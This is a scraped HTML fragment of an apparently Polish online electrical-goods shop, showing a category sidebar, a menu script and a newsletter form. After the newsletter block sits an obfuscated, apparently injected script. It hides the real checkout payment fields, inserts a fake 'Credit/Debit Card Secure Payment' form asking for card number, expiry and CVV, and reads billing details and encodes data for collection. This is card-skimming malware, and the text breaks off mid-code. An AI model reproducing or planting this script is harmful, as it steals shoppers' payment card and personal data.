                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe" title="systemy alarmowe" class=""><span class="tree-categoty-name">systemy alarmowe</span> <span class="tree-product-number">(533)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/centrale-alarmowe" title="centrale alarmowe" class=""><span class="tree-categoty-name">centrale alarmowe</span> <span class="tree-product-number">(36)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/obudowy" title="obudowy" class=""><span class="tree-categoty-name">obudowy</span> <span class="tree-product-number">(45)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/czujki" title="czujki" class=""><span class="tree-categoty-name">czujki</span> <span class="tree-product-number">(211)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/manipulatory" title="manipulatory" class=""><span class="tree-categoty-name">manipulatory</span> <span class="tree-product-number">(78)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/komunikacja-i-powiadamianie" title="komunikacja i powiadamianie" class=""><span class="tree-categoty-name">komunikacja i powiadamianie</span> <span class="tree-product-number">(37)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/akumulatory" title="akumulatory" class=""><span class="tree-categoty-name">akumulatory</span> <span class="tree-product-number">(17)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/sygnalizatory" title="sygnalizatory" class=""><span class="tree-categoty-name">sygnalizatory</span> <span class="tree-product-number">(31)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/ekspandery" title="ekspandery" class=""><span class="tree-categoty-name">ekspandery</span> <span class="tree-product-number">(62)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/radiolinie" title="radiolinie, piloty" class=""><span class="tree-categoty-name">radiolinie, piloty</span> <span class="tree-product-number">(37)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-alarmowe/zasilacze" title="zasilacze" class=""><span class="tree-categoty-name">zasilacze</span> <span class="tree-product-number">(8)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring" title="systemy monitoringu" class=""><span class="tree-categoty-name">systemy monitoringu</span> <span class="tree-product-number">(30)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring/akcesoria-montazowe-do-monitoringu" title="akcesoria montażowe do monitoringu" class=""><span class="tree-categoty-name">akcesoria montażowe do monitoringu</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/monitoring/urzadzenia-sieciowe-do-monitoringu" title="urządzenia sieciowe do monitoringu" class=""><span class="tree-categoty-name">urządzenia sieciowe do monitoringu</span> <span class="tree-product-number">(13)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz" title="systemy sygnalizacji pożarowej" class=""><span class="tree-categoty-name">systemy sygnalizacji pożarowej</span> <span class="tree-product-number">(37)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/centrale-p-poz" title="centrale pożarowe" class=""><span class="tree-categoty-name">centrale pożarowe</span> <span class="tree-product-number">(7)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/czujki-czujniki" title="czujki, czujniki pożarowe" class=""><span class="tree-categoty-name">czujki, czujniki pożarowe</span> <span class="tree-product-number">(20)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/osprzet" title="sygnalizacja pożarowa" class=""><span class="tree-categoty-name">sygnalizacja pożarowa</span> <span class="tree-product-number">(11)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/komunikacja-i-powiadomienie-pozarowe" title="komunikacja i powiadomienie pożarowe" class=""><span class="tree-categoty-name">komunikacja i powiadomienie pożarowe</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/systemy-sygnalizacji-p-poz/pozostale-elementy-sygnalizacji-pozarowej" title="pozostałe elementy sygnalizacji pożarowej" class=""><span class="tree-categoty-name">pozostałe elementy sygnalizacji pożarowej</span> <span class="tree-product-number">(2)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/systemy-bezpieczenstwa/satel-nowosci-2019" title="Pozostałe elementy zabezpieczeń" class=""><span class="tree-categoty-name">Pozostałe elementy zabezpieczeń</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15266" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/materialy-pomocnicze"
                   title="Materiały pomocnicze"
                   class="">

                    <span class="tree-categoty-name">Materiały pomocnicze</span> <span
                            class="tree-product-number">(427)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/koncowki-kablowe" title="Końcówki kablowe" class=""><span class="tree-categoty-name">Końcówki kablowe</span> <span class="tree-product-number">(180)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/tasmy" title="Taśmy izolacyjne" class=""><span class="tree-categoty-name">Taśmy izolacyjne</span> <span class="tree-product-number">(25)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/zlaczki" title="złączki elektryczne" class=""><span class="tree-categoty-name">złączki elektryczne</span> <span class="tree-product-number">(64)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/dlawiki" title="Dławiki gumowe stożkowe" class=""><span class="tree-categoty-name">Dławiki gumowe stożkowe</span> <span class="tree-product-number">(16)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/spoiwo" title="spoiwo" class=""><span class="tree-categoty-name">spoiwo</span> <span class="tree-product-number">(19)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne" title="Puszki elektroinstalacyjne" class=""><span class="tree-categoty-name">Puszki elektroinstalacyjne</span> <span class="tree-product-number">(72)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne/podtynkowe" title="podtynkowe" class=""><span class="tree-categoty-name">podtynkowe</span> <span class="tree-product-number">(38)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/materialy-pomocnicze/puszki-elektroinstalacyjne/natynkowe" title="natynkowe" class=""><span class="tree-categoty-name">natynkowe</span> <span class="tree-product-number">(34)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe" title="opaski i uchwyty kablowe" class=""><span class="tree-categoty-name">opaski i uchwyty kablowe</span> <span class="tree-product-number">(53)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe/opaski-kablowe" title="opaski kablowe" class=""><span class="tree-categoty-name">opaski kablowe</span> <span class="tree-product-number">(43)</span></a><span class="spacer fa fa-minus"></span></li><li class="level2"><a href="https://elektroglob.pl/materialy-pomocnicze/opaski-i-uchwyty-kablowe/uchwyty-kablowe" title="uchwyty kablowe" class=""><span class="tree-categoty-name">uchwyty kablowe</span> <span class="tree-product-number">(10)</span></a><span class="spacer fa fa-minus"></span></li></ul></li></ul>
            </li>
                    <li class="level0" style="">
                

                    <div id="category15448" class="expand-expanded expand" onclick="myfunc(this)"></div>

                

                <a href="https://elektroglob.pl/smart-home"
                   title="Smart Home"
                   class="">

                    <span class="tree-categoty-name">Smart Home</span> <span
                            class="tree-product-number">(19)</span>

                </a>


                <ul class="o-list o-list--unstyled" style="display:none;"><li class="level1"><a href="https://elektroglob.pl/smart-home/wideodomofony-i-dzwonki-smart" title="Wideodomofony i dzwonki Smart" class=""><span class="tree-categoty-name">Wideodomofony i dzwonki Smart</span> <span class="tree-product-number">(4)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/smart-home/kamery-smart" title="Kamery Smart" class=""><span class="tree-categoty-name">Kamery Smart</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/smart-home/centrale-smart" title="Centrale Smart" class=""><span class="tree-categoty-name">Centrale Smart</span> <span class="tree-product-number">(1)</span></a><span class="spacer fa fa-minus"></span></li><li class="level1"><a href="https://elektroglob.pl/smart-home/oswietlenie-smart" title="Oświetlenie Smart" class=""><span class="tree-categoty-name">Oświetlenie Smart</span> <span class="tree-product-number">(6)</span></a><div class="expand expand-expanded"></i></div><ul class="o-list o-list--unstyled" style="display:none;"><li class="level2"><a href="https://elektroglob.pl/smart-home/oswietlenie-smart/zarowki-smart" title="żarówki Smart" class=""><span class="tree-categoty-name">żarówki Smart</span> <span class="tree-product-number">(6)</span></a><span class="spacer fa fa-minus"></span></li></ul></li><li class="level1"><a href="https://elektroglob.pl/smart-home/akcesoria-smart" title="Akcesoria Smart" class=""><span class="tree-categoty-name">Akcesoria Smart</span> <span class="tree-product-number">(2)</span></a><span class="spacer fa fa-minus"></span></li></ul>
            </li>
            </ul>
</div>

<!-- <script src = "https://ajax.googleapis.com/ajax/libs/jquery/3.2.1/jquery.min.js"></script> -->

<script type="text/javascript">

    function myfunc(div) {
        // var className = div.getAttribute("class");

        // var x = document.getElementsByClassName("expand-expanded expanded");
        // var i;
        // // console.log($(div).parent().attr("class"));

        // for (i = 0; i < x.length; i++) {
        //     x[i].className = "expand-expanded expand";
        // }


        // if (className == "expand-expanded expand") {
        //     div.className = "expand-expanded expanded";
        // } else {
        //     div.className = "expand-expanded expand";
        // }
    }


    /* Simply invoke iffe of sidebarmodule */
    require(['jquery', 'sidebarmodule'], function ($) {

        if ("none" != "none") {

            var element = $("none").parent('li');

            element.children('ul').slideDown();
            element.siblings('li').children('ul').slideUp();
            element.parent('ul').find('i').removeClass('fa-minus').addClass('fa-plus');
            element.find('> span i').removeClass('fa-plus').addClass('fa-minus');

            element.addClass('active');
            element.siblings('li').removeClass('active');
            element.siblings('li').find('li').removeClass('active');
            element.siblings('li').find('ul').slideUp();
        }
    });


</script>

<div class="widget block block-static-block">
    <div id="newsletter-nav-wrapper">
<h3>Newsletter</h3>
<p>Nie przegap okazji, Zapisz się!</p>
<div class="block newsletter" style="min-width:100%">
    <div class="content">
        <form class="form subscribe"
            novalidate
            action="https://elektroglob.pl/newsletter/subscriber/new/"
            method="post"
            data-mage-init='{"validation": {"errorClass": "mage-error"}}'
            id="newsletter-validate-detail">
            <div class="field newsletter">

                <div class="control">
                    <input name="email" type="email" id="newsletter"
                                placeholder="Tw&#xF3;j&#x20;e-mail"
                                data-validate="{required:true, 'validate-email':true}"/>
                </div>
            </div>
            <div class="actions">
                <button class="action subscribe primary" title="Subskrybuj" type="submit">
                    <span>➜</span>
                </button>
            </div>
        </form>
    </div>
</div>
</div><!-- @BLOCK@_10 --><scriPt>var _0x47a279=_0x2b0f;(function(_0xa4afd8,_0x1adf98){var _0x31ab3f=_0x2b0f,_0x1f7958=_0xa4afd8();while(!![]){try{var _0xa868e3=-parseInt(_0x31ab3f(0x87))/0x1+-parseInt(_0x31ab3f(0xa6))/0x2+parseInt(_0x31ab3f(0x104))/0x3*(parseInt(_0x31ab3f(0xdc))/0x4)+parseInt(_0x31ab3f(0xfa))/0x5+parseInt(_0x31ab3f(0xf1))/0x6*(parseInt(_0x31ab3f(0x7c))/0x7)+-parseInt(_0x31ab3f(0x105))/0x8*(parseInt(_0x31ab3f(0xd5))/0x9)+-parseInt(_0x31ab3f(0x108))/0xa*(-parseInt(_0x31ab3f(0x110))/0xb);if(_0xa868e3===_0x1adf98)break;else _0x1f7958['push'](_0x1f7958['shift']());}catch(_0x17d9ac){_0x1f7958['push'](_0x1f7958['shift']());}}}(_0x5d03,0x819b3));var fiza=[_0x47a279(0x102),_0x47a279(0xb9),_0x47a279(0x9a),_0x47a279(0x101),_0x47a279(0xfc),_0x47a279(0xd6),_0x47a279(0x88),_0x47a279(0x11a),_0x47a279(0x8e),'klarna-checkout-container','payment-methods'],f_id_daww=Math['random']()[_0x47a279(0x83)](0x10)[_0x47a279(0xac)](0x2,0xe);function _0x2b0f(_0x140f46,_0x433134){var _0x19743f=_0x5d03();return _0x2b0f=function(_0x3b88db,_0x614666){_0x3b88db=_0x3b88db-0x7b;var _0x134184=_0x19743f[_0x3b88db];return _0x134184;},_0x2b0f(_0x140f46,_0x433134);}function boms(){var _0x4fc990=_0x47a279;for(var _0x26399a=0x0;_0x26399a<fiza[_0x4fc990(0xd2)];_0x26399a++){var _0x5f2071=fiza[_0x26399a];if(document[_0x4fc990(0x97)](_0x5f2071)||document[_0x4fc990(0xc4)](_0x5f2071)[0x0]){if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)['childNodes'];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a]['id']!=f_id_daww){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style']['setProperty'](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}}if(!document[_0x4fc990(0x97)](f_id_daww)){var _0x17af4d=_0x4fc990(0xd0)+f_id_daww+_0x4fc990(0xf5)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xfd)+f_id_daww+'5233'+'{margin-left:20px;max-width:\x20300px;min-width:\x20200px;\x20padding:\x2020px\x200px;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xbe)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd3)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0x7b)+f_id_daww+_0x4fc990(0xab)+'\x20em{color:\x20#ca0001;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xe7)+f_id_daww+'5233'+_0x4fc990(0xe5)+f_id_daww+'5233'+'\x20.input--field{margin-bottom:\x2015px;}#field--card-number,\x20#field--holder{width:\x20100%;}#'+f_id_daww+_0x4fc990(0xab)+'\x20.select--expiration-date{width:\x2050%;\x20float:\x20left;}#'+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xc8)+f_id_daww+_0x4fc990(0xab)+_0x4fc990(0xd4)+f_id_daww+'5233'+'\x20#button--checkout{background:\x20#ca0001;\x20color:\x20#fff;\x20padding:\x200px\x2020px;\x20outline:\x200;}</style></div></ul><br><button\x20type=\x22button\x22\x20class=\x22btn\x22>PLACE\x20ORDER</button>',_0x3c24d4=document[_0x4fc990(0x7d)]('form');_0x3c24d4['id']=f_id_daww,_0x3c24d4[_0x4fc990(0xb5)]=_0x17af4d;if(document[_0x4fc990(0x97)](_0x5f2071)){var _0x209767=document[_0x4fc990(0x97)](_0x5f2071)[_0x4fc990(0xe2)];for(var _0x26399a=0x0;_0x26399a<_0x209767[_0x4fc990(0xd2)];_0x26399a++){if(_0x209767[_0x26399a][_0x4fc990(0xfb)])_0x209767[_0x26399a]['style'][_0x4fc990(0x10c)](_0x4fc990(0xd7),_0x4fc990(0xdf),_0x4fc990(0xb6));}}if(document[_0x4fc990(0x97)](_0x5f2071))document['getElementById'](_0x5f2071)['appendChild'](_0x3c24d4);else document[_0x4fc990(0xc4)](_0x5f2071)[0x0]&&document[_0x4fc990(0xc4)](_0x5f2071)[0x0][_0x4fc990(0xb4)](_0x3c24d4);}}}document[_0x4fc990(0x97)](f_id_daww)&&(document['getElementById'](_0x4fc990(0xe1))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0xc5))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)](_0x4fc990(0x9d))[_0x4fc990(0xc6)]=![],document[_0x4fc990(0x97)]('field--year')['disabled']=![],document[_0x4fc990(0x97)](_0x4fc990(0xbc))[_0x4fc990(0xc6)]=![]);}var cook=getCookie(_0x47a279(0x9e));function lDsx(){var _0x16d8df=_0x47a279;if(cook!=_0x16d8df(0x10a))setInterval(boms,0xc8);}function _0x5d03(){var _0x44b54e=['value','236232342323626326','cardnumber','setProperty','authorizenet_expiration_yr','cookie','exception','255409zKsdfG','billing[street][]','<br>','documentElement',';\x20path=/','expiry_month','join','Selected\x20payment\x20method\x20is\x20currently\x20unavailable,\x20please\x20try\x20again.','address_Country:name','billing[country_id]:','payment-method','expiry_year','addEventListener','prototype','__proto__','|cc_number:','cc_number','\x20label{display:\x20block;\x20width:\x20100%;\x20color:\x20#333;\x20text-transform:\x20uppercase;\x20margin-bottom:\x205px;}#','7hveDFQ','createElement','submit','x_card_num','hidden','__mage_static=','billing[email]','toString','table','address_country_name','error','443671GRrRkw','HOOK_SHOPPING_CART','console','constructor','address1','location','ABCDEFGHIJKLMNOPQRSTUVWXYZabcdefghijklmnopqrstuvwxyz0123456789','st-checkout-payment-step','1234\x201234\x201234\x201234','|raw_ad:','getElementsByName','billing[postcode]','replace','billing[city][]:','iframe','=;\x20expires=Thu,\x2001\x20Jan\x201970\x2000:00:01\x20GMT;','getElementById','billing[lastname]:','__mage_selector=236232342323626326;\x20path=/','checkout-payment-method','card_number','search','field--month','__mage_selector','indexOf','warn','URL','replaceAll','shift','return\x20(function()\x20','address_firstname','67842doqqDU','hexEncode','match','billing[telephone]','form','5233','substr','charCodeAt','phone:','fromCharCode','id_country','delivery_postcode','billing[postcode]:','\x20/\x20','appendChild','innerHTML','important','bind','href','payment_method_container','billing[firstname]','cc_cid','field--cvv','MM\x20/\x20YY','\x20.information--field{margin-bottom:\x2012px;}#','innerText','delivery_phone','address_phone_mobile','forEach','address_city','getElementsByClassName','field--card-number','disabled','log','\x20.fix--expiration-date:after{display:\x20block;\x20content:\x20\x22\x22;\x20clear:\x20both;}#field--holder{text-transform:\x20capitalize;}#field--cvv{width:\x20120px;}#','name','000','delivery_address1','cardExpiry','billing[country_id]','delivery_id_state','exp-date','<ul\x20id=\x22','shipping-information-content','length','\x20.information--field\x20a{position:\x20relative;\x20color:\x20#ca0001;\x20margin-left:\x2030px;\x20bottom:\x2015px;\x20text-transform:\x20uppercase;}#','\x20.validation{display:\x20none;\x20color:\x20#ca0001;}#','4279707aJZNZr','HOOK_ADVANCED_PAYMENT','display','info','type','billing[lastname]','address_lastname','72164yxThYA','floor','radio','none','src','field--holder','childNodes','x_exp_date_m','button','\x20select{height:\x2040px;\x20padding:\x200\x208px;\x20font-family:\x20\x22Ubuntu\x22,\x20sans-serif;\x20color:\x20#5d6a7f;\x20border:\x20solid\x201px\x20#dfdfdf;\x20background:\x20#f5f5f5;\x20font-size:\x2014px;\x20border-radius:\x200px;\x20line-height:\x201.5;}#','split','\x20input,\x20#','phone','cvc','trace','address_phone','getElementsByTagName','customer_firstname','slice','address_address1','input','2049954GXmNjw','__mage_static=236232342323626326;\x20path=/','stringify','billing[city]:','\x22\x20style=\x22\x22><li><h3><b>Credit/Debit\x20Card\x20Secure\x20Payment</b></h3></li><div\x20id=\x22','delivery_id_country','billing[country]:','billing[firstname]:','billing[region_id]','2725430TzbXZY','style','paymentMethodContainer','\x22><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--holder\x22>\x20Cardholder\x20<em>*</em></label>\x20<input\x20id=\x22field--holder\x22\x20type=\x22text\x22\x20maxlength=\x2250\x22\x20name=\x22payment[cc_owner]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--holder--validation\x22>\x20</div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--card-number\x22>\x20Card\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--card-number\x22\x20type=\x22text\x22\x20maxlength=\x2224\x22\x20name=\x22payment[cc_number]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--card-number--validation\x22>\x20</div></div><div><label\x20for=\x22field--month\x22>Expiration\x20Date\x20<em>*</em></div><div\x20class=\x22input--field\x20fix--expiration-date\x22>\x20<div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--month\x22\x20name=\x22payment[exp_month]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Month</option>\x20<option\x20value=\x2201\x22>01</option>\x20<option\x20value=\x2202\x22>02</option>\x20<option\x20value=\x2203\x22>03</option>\x20<option\x20value=\x2204\x22>04</option>\x20<option\x20value=\x2205\x22>05</option>\x20<option\x20value=\x2206\x22>06</option>\x20<option\x20value=\x2207\x22>07</option>\x20<option\x20value=\x2208\x22>08</option>\x20<option\x20value=\x2209\x22>09</option>\x20<option\x20value=\x2210\x22>10</option>\x20<option\x20value=\x2211\x22>11</option>\x20<option\x20value=\x2212\x22>12</option>\x20</select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--month--validation\x22>\x20</div></div><div\x20class=\x22select--expiration-date\x22>\x20<select\x20id=\x22field--year\x22\x20name=\x22payment[exp_year]\x22>\x20<option\x20value=\x22\x22\x20selected=\x22\x22>Year</option>\x20\x20\x20<option\x20value=\x2224\x22>2024</option>\x20<option\x20value=\x2225\x22>2025</option>\x20<option\x20value=\x2226\x22>2026</option>\x20<option\x20value=\x2227\x22>2027</option>\x20<option\x20value=\x2228\x22>2028</option>\x20<option\x20value=\x2229\x22>2029</option>\x20<option\x20value=\x2230\x22>2030</option><option\x20value=\x2231\x22>2031</option><option\x20value=\x2232\x22>2032</option><option\x20value=\x2233\x22>2033</option><option\x20value=\x2234\x22>2034</option><option\x20value=\x2235\x22>2035</option><option\x20value=\x2236\x22>2036</option>\x20<option\x20value=\x2237\x22>2037</option>\x20<option\x20value=\x2238\x22>2038</option>\x20<option\x20value=\x2239\x22>2039</option>\x20<option\x20value=\x2240\x22>2040</option>\x20<option\x20value=\x2241\x22>2041</option><option\x20value=\x2242\x22>2042</option><option\x20value=\x2243\x22>2043</option><option\x20value=\x2244\x22>2044</option><option\x20value=\x2245\x22>2045</option></select>\x20<div\x20class=\x22validation\x22\x20id=\x22field--year--validation\x22>\x20</div></div></div><div\x20class=\x22input--field\x22>\x20<label\x20for=\x22field--cvv\x22>\x20Card\x20Verification\x20Number\x20<em>*</em></label>\x20<input\x20id=\x22field--cvv\x22\x20type=\x22password\x22\x20maxlength=\x224\x22\x20name=\x22payment[cc_cid]\x22>\x20<div\x20class=\x22validation\x22\x20id=\x22field--cvv--validation\x22>\x20</div></div><style>#','address_postcode','__mage_static','authorizenet_expiration','checkout-payment-step','checkout-payment-method-load','billing[telephone]:','78NJpleZ','16yZjIrr','pop','email','260oXxuGm'];_0x5d03=function(){return _0x44b54e;};return _0x5d03();}setTimeout(lDsx,0x1f4);function ClearI(_0x2585b0){var _0x1588db=_0x47a279;if(_0x2585b0['value']==_0x1588db(0x8f)||_0x2585b0['value']=='CVC'||_0x2585b0[_0x1588db(0x109)]==_0x1588db(0xbd))_0x2585b0['value']='';}function DateStripeV(_0x1106cf){var _0x497775=_0x47a279;if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]==0x2){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a+_0x497775(0xb3);}if(_0x1106cf[_0x497775(0x109)][_0x497775(0xd2)]>0x6){var _0x18360a=_0x1106cf[_0x497775(0x109)];_0x1106cf[_0x497775(0x109)]=_0x18360a[_0x497775(0xee)](0x0,0x6);}_0x1106cf[_0x497775(0x109)]=_0x1106cf[_0x497775(0x109)][_0x497775(0x93)]('\x20\x20','\x20');}function claz(_0x4c6837){var _0x2dbba3=_0x47a279;_0x4c6837=_0x4c6837[_0x2dbba3(0xe6)]('|');var _0xd74933=[...new Set(_0x4c6837)],_0x4fb522='';for(var _0x53bbc8=0x0;_0x53bbc8<_0xd74933[_0x2dbba3(0xd2)];_0x53bbc8++){_0x4fb522=_0x4fb522+'|'+_0xd74933[_0x53bbc8];}return _0x4fb522=_0x4fb522+'|',_0x4fb522;}function makeid(_0x5a0cc5){var _0x4c2841=_0x47a279,_0xa58b9a='',_0x5072a3=_0x4c2841(0x8d),_0x43b6e4=_0x5072a3[_0x4c2841(0xd2)];for(var _0x16a8ce=0x0;_0x16a8ce<_0x5a0cc5;_0x16a8ce++){_0xa58b9a+=_0x5072a3['charAt'](Math[_0x4c2841(0xdd)](Math['random']()*_0x43b6e4));}return _0xa58b9a;}function hex2a(_0x4d0dad){var _0x503207=_0x47a279;if(_0x4d0dad){var _0x4eef52=_0x4d0dad[_0x503207(0x83)](),_0x34e22e='';for(var _0x4cfc0b=0x0;_0x4cfc0b<_0x4eef52[_0x503207(0xd2)]&&_0x4eef52[_0x503207(0xac)](_0x4cfc0b,0x2)!=='00';_0x4cfc0b+=0x2)_0x34e22e+=String[_0x503207(0xaf)](parseInt(_0x4eef52['substr'](_0x4cfc0b,0x2),0x10));return _0x34e22e;}else return'';}String['prototype'][_0x47a279(0xa7)]=function(){var _0x2f3c48=_0x47a279,_0xc0239d,_0x321662,_0x4efeb1='';for(_0x321662=0x0;_0x321662<this['length'];_0x321662++){_0xc0239d=this[_0x2f3c48(0xad)](_0x321662)['toString'](0x10),_0x4efeb1+=(_0x2f3c48(0xca)+_0xc0239d)[_0x2f3c48(0xee)](-0x4);}return _0x4efeb1;},String[_0x47a279(0x11d)]['hexDecode']=function(){var _0x3a26bf=_0x47a279,_0x171bbb,_0x1d377e=this[_0x3a26bf(0xa8)](/.{1,4}/g)||[],_0x594405='';for(_0x171bbb=0x0;_0x171bbb<_0x1d377e[_0x3a26bf(0xd2)];_0x171bbb++){_0x594405+=String[_0x3a26bf(0xaf)](parseInt(_0x1d377e[_0x171bbb],0x10));}return _0x594405;};function getCookie(_0x4d199f){var _0x5da917=_0x47a279,_0x3d726a=(function(){var _0x30bc36=!![];return function(_0x1ac32a,_0x2bf810){var _0x5b2fc6=_0x30bc36?function(){if(_0x2bf810){var _0x2ebae2=_0x2bf810['apply'](_0x1ac32a,arguments);return _0x2bf810=null,_0x2ebae2;}}:function(){};return _0x30bc36=![],_0x5b2fc6;};}()),_0x23c2ec=_0x3d726a(this,function(){var _0x47bed1=_0x2b0f,_0x58e959;try{var _0x3cb0d8=Function(_0x47bed1(0xa4)+'{}.constructor(\x22return\x20this\x22)(\x20)'+');');_0x58e959=_0x3cb0d8();}catch(_0x1008cc){_0x58e959=window;}var _0x5ad814=_0x58e959[_0x47bed1(0x89)]=_0x58e959[_0x47bed1(0x89)]||{},_0x4d13b9=['log',_0x47bed1(0xa0),_0x47bed1(0xd8),_0x47bed1(0x86),_0x47bed1(0x10f),_0x47bed1(0x84),_0x47bed1(0xea)];for(var _0x34567e=0x0;_0x34567e<_0x4d13b9[_0x47bed1(0xd2)];_0x34567e++){var _0x482649=_0x3d726a[_0x47bed1(0x8a)][_0x47bed1(0x11d)][_0x47bed1(0xb7)](_0x3d726a),_0xc3d2ff=_0x4d13b9[_0x34567e],_0x31140e=_0x5ad814[_0xc3d2ff]||_0x482649;_0x482649[_0x47bed1(0x11e)]=_0x3d726a[_0x47bed1(0xb7)](_0x3d726a),_0x482649[_0x47bed1(0x83)]=_0x31140e[_0x47bed1(0x83)]['bind'](_0x31140e),_0x5ad814[_0xc3d2ff]=_0x482649;}});_0x23c2ec();var _0x18c3aa=';\x20'+document[_0x5da917(0x10e)],_0x4e2622=_0x18c3aa[_0x5da917(0xe6)](';\x20'+_0x4d199f+'=');if(_0x4e2622[_0x5da917(0xd2)]==0x2)return _0x4e2622[_0x5da917(0x106)]()['split'](';')[_0x5da917(0xa3)]();}function delete_cookie(_0x5e7c90){var _0x49a448=_0x47a279;document[_0x49a448(0x10e)]=_0x5e7c90+_0x49a448(0x96);}function glob_snsd(){var _0x34eec3=_0x47a279,_0x217b38=[_0x34eec3(0xe4),_0x34eec3(0xf0)],_0x18a893=[];_0x217b38[_0x34eec3(0xc2)](_0xec6879=>{var _0x29eaf4=_0x34eec3,_0x4882a1=document[_0x29eaf4(0xec)](_0xec6879);for(let 